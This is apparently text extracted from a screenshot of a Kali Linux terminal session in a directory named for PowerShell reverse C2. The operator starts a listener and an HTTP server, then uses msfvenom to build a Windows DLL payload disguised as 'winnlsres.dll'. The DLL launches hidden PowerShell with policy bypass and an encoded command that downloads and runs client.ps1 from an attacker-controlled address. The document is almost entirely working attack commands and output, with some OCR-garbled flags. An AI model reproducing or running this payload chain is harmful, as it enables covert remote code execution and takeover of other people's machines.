 Reverse : tmux: client — Konsole
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python listener.py
Listening ...
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
└─$ sudo msfvenom -f dll -p windows/exec CMD="powershell.exe -exec nop -v2 -ep bypass -w hidden -e SQBFA
FgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByA
GkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADIANgAuADEAMgA4AC8AYwBsAGkAZQBuAHQALgBwAHMAMQAnA
CkA" -o  winnlsres.dll
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 454 bytes
Final size of dll file: 8704 bytes
Saved as: winnlsres.dll
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ ls
client.ps1  listener.py  run.exe  winnlsres.dll
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ sudo rm winnlsres.dll
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ sudo msfvenom -f dll -p windows/exec CMD="powershell.exe -exec nop -ep bypass -w hidden -e SQBFAFgAK
ABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAb
gBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADIANgAuADEAMgA4AC8AYwBsAGkAZQBuAHQALgBwAHMAMQAnACkA"
-o  winnlsres.dll
[0] 0:zsh* "kali" 09:30 23-Jul-22
192.168.126.128 9:30 AM